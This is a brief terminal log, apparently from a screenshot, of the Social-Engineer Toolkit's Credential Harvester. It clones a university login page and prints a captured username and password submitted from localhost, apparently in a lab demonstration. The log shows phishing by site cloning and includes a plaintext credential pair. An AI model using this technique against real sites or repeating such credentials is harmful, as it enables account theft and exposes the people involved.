 [*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 05:23:45] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Apr/2022 05:23:46] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=alain.berset
POSSIBLE PASSWORD FIELD FOUND: password=JaimeLaSuisse1291++
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.